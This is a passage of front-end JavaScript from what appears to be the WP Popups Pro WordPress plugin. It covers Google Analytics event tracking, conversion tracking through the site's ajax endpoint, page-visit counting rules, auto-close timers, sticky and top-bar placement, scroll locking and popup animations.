          settings = window.wppopups.settings($popup, 'settings'),
          eventCategory = settings.ga_event_category || 'Popup Event',
          ga_id = wppopups_pro_vars.ua_code,
          m_id = wppopups_pro_vars.m_id,
          eventLabel = settings.ga_event_label || 'wppopups-' + popup_id,
          eventIAction = settings.ga_event_action_impression || 'impression',
          eventCAction = settings.ga_event_action_conversion || 'conversion',
          eventAction = conversion ? eventCAction : eventIAction;

      if (!ga_id && !m_id) {
        return;
      } // Create a custom event tracker and dimensions if it has not been initialized.


      if (!WPPopupsPro.ga_init) {
        if (typeof ga == 'function') {
          // create tracker
          ga('create', ga_id, 'auto', {
            'name': 'WPPopupsTracker'
          });
        } //yoast analytics


        if (typeof __gaTracker == 'function') {
          //create tracker
          __gaTracker('create', ga_id, 'auto', {
            'name': 'WPPopupsTracker'
          });
        }

        WPPopupsPro.ga_init = true;
      }

      if (typeof gtag == 'function' && m_id) {
        // Send the event tracking data to Google Universal Analytics.
        gtag('event', eventAction, {
          'send_to': m_id,
          'event_category': eventCategory,
          'event_label': eventLabel
        });
      }

      if (typeof ga == 'function') {
        // Send the event tracking data to Google Analytics.
        ga('WPPopupsTracker.send', 'event', eventCategory, eventAction, eventLabel);
      } //yoast analytics


      if (typeof __gaTracker == 'function') {
        // Send the event tracking data to Google Analytics.
        if (ga_id) {
          __gaTracker('WPPopupsTracker.send', 'event', eventCategory, eventAction, eventLabel);
        } // new method as well


        if (m_id) {
          __gaTracker('event', eventAction, {
            'send_to': m_id,
            'event_category': eventCategory,
            'event_label': eventLabel
          });
        }
      }
    },

    /**
     * Track popup conversion
     * @param event
     * @param id
     */
    trackConversion: function trackConversion(event, id) {
      var $popup = window.wppopups.getPopup(id),
          settings = window.wppopups.settings($popup, 'settings');
      var do_request = true; // don't track admins or test mode

      if (wppopups_vars.is_admin && settings.test_mode == '1') {
        return;
      } // Make the ajax request to track the data. If using Google Analytics, send to GA, otherwise track locally.


      WPPopupsPro.trackGoogleAnalytics(id, true);
      var data = {
        action: 'track_wppopups',
        popup_id: id,
        conversion: true,
        post_id: wppopups_pro_vars.post_id
      };
      var ajax = {
        url: wppopups_vars.ajax_url,
        data: data,
        cache: false,
        type: 'POST',
        dataType: 'json',
        timeout: 30000
      };
      $.ajax(ajax);
    },

    /**
     * Run before the popup rules are checked
     */
    beforeReady: function beforeReady() {
      var counter = WPPopupsPro.sessionCounter();
      window.wp.hooks.addFilter('wppopups_pre_ready_data', 'wppopups', function (data) {
        data.visited_n_pages = counter;
        return data;
      }); // check if any popups has trigger by conversion

      $(".spu-box").each(function () {
        var $popup = $(this),
            $rules = window.wppopups.settings($popup, 'rules');

        if (Object.keys($rules).length) {
          for (var group in $rules) {
            for (var rule in $rules[group]) {
              if ($rules[group][rule].rule == 'converted') {
                // add need-convert class
                $popup.addClass($rules[group][rule].operator == '==' ? 'yes-convert' : 'no-convert');
                $popup.data('convert-id', $rules[group][rule].value);
              } // check if there is no need for ajax and we have a rule for n visited pages


              if ($rules[group][rule].rule == 'visited_n_pages' && !$popup.data('need_ajax')) {
                var operator = $rules[group][rule].operator;
                var show_popup = false;

                if (operator == "==") {
                  show_popup = counter == $rules[group][rule].value;
                } else if (operator == "!=") {
                  show_popup = !(counter == $rules[group][rule].value);
                }

                if (counter < $rules[group][rule].value && operator == "<") {
                  show_popup = true;
                }

                if (counter > $rules[group][rule].value && operator == ">") {
                  show_popup = true;
                }

                if (!show_popup) {
                  $popup.remove();
                }
              }
            }
          }
        }
      });
    },

    /**
     * Auto close trigger method
     * @param $popup
     */
    triggerAutoClose: function triggerAutoClose($popup) {
      var settings = window.wppopups.settings($popup, 'settings'); // Seconds left to close ( autoclose timer )

      if (settings.autoclose > 0 && typeof $popup.counter === 'undefined') {
        $popup.autoclose = settings.autoclose;
        $popup.counter = setInterval(function () {
          WPPopupsPro.autoClose($popup);
        }, 1000);
      }
    },

    /**
     * Auto close function
     * @param $popup
     */
    autoClose: function autoClose($popup) {
      var settings = window.wppopups.settings($popup, 'settings');
      $popup.autoclose = $popup.autoclose - 1;

      if ($popup.autoclose <= 0) {
        clearInterval($popup.counter);
        $popup.counter = 'undefined';
        $popup.autoclose = settings.autoclose;
        window.wppopups.hidePopup($popup, false);
        return;
      }

      $("#spu-" + $popup.data('id')).find('.spu-timer').html(wppopups_pro_vars.l18n.wait + " " + $popup.autoclose + " " + wppopups_pro_vars.l18n.seconds);
    },

    /**
     * Move popup after post content
     * @param $popup
     */
    afterContentPopups: function afterContentPopups($popup) {
      var settings = window.wppopups.settings($popup, 'position');

      if (settings.position == 'after-post') {
        $('#spu-bg-' + $popup.data('id')).remove();

        if ($('.spu-placeholder').length) {
          $('.spu-placeholder').replaceWith($popup);
        } else {
          $popup.remove();
        } // remove advanced close for this popup


        WPPopupsPro.advancedClosePopups($popup, true);
      }
    },

    /**
     * Disable advanced close method
     * @param $popup
     * @param force boolean
     */
    advancedClosePopups: function advancedClosePopups($popup, force) {
      var settings = window.wppopups.settings($popup, 'settings'); // if popup has disabled advanced close or we are forcing ir (after content

      if (settings.advanced_close == '1' || force) {
        window.wp.hooks.addFilter('wppopups_allow_togglePopups', 'wppopups', function (default_value, popup) {
          // if event fired popup id is equal to our popup, cancel it
          if (popup.data('id') == $popup.data('id')) {
            return false;
          }

          return default_value;
        });
      }
    },

    /**
     * Disabel page scroll if needed
     * @param $popup
     */
    disablePageScroll: function disablePageScroll($popup) {
      var settings = window.wppopups.settings($popup, 'settings');

      if (settings.disable_scroll && settings.disable_scroll == '1') {
        $('body,html').css('overflow', 'hidden');
      }
    },

    /**
     * Disabel page scroll if needed
     * @param $popup
     */
    enablePageScroll: function enablePageScroll($popup) {
      var settings = window.wppopups.settings($popup, 'settings');

      if (settings.disable_scroll && settings.disable_scroll == '1') {
        $('body,html').css('overflow', '');
      }
    },

    /**
     * Trigger premium animations on the popup
     * @param $popup
     */
    triggerShowAnimations: function triggerShowAnimations($popup) {
      var animation = window.wppopups.settings($popup, 'animation');
      var $class_name = '';

      switch (animation.animation) {
        case 'fade':
          break;

        case 'slide':
          break;

        case 'disable':
          break;

        default:
          $class_name = 'spu-animation-' + animation.animation;
          break;
      }

      if ($class_name !== '') {
        $popup.addClass($class_name).addClass('spu-animation-animated');
      }
    },

    /**
     * Show a sticky popup
     * @param $popup
     */
    stickyPopup: function stickyPopup($popup) {
      var settings = window.wppopups.settings($popup, 'position');
      if (settings.position != 'sticky-left' && settings.position != 'sticky-right') return;
      var sticky_title = $popup.find('.spu-sticky-title');
      $('#spu-bg-' + $popup.data('id')).remove();
      sticky_title.show();
      var popupHeight = $popup.outerHeight(),
          titleHeight = $popup.find('.spu-sticky-title').outerHeight();
      $popup.css({
        "bottom": "-" + (popupHeight - titleHeight) + "px"
      });
    },

    /**
     * Check if user visited the page before and remove popup if not
     */
    sessionCounter: function sessionCounter() {
      var counter = sessionStorage.getItem('wppopups_visited_page') || 0;
      var new_value = parseInt(counter) + 1; // if we have a counter and matches the number of the rule update popup

      sessionStorage.setItem('wppopups_visited_page', new_value);
      return new_value;
    },

    /**
     * Move popup to top/bottom if needed
     * @param $popup
     */
    pushContentPopups: function pushContentPopups($popup) {
      var settings = window.wppopups.settings($popup, 'position');

      if (settings.position == 'top-bar' && settings.push_content == '1') {
        $popup.prependTo('body');
      }
    }
  }; // Initialize.

  WPPopupsPro.init(); // Add to global scope.

  window.wppopups_pro = WPPopupsPro;
})(jQuery);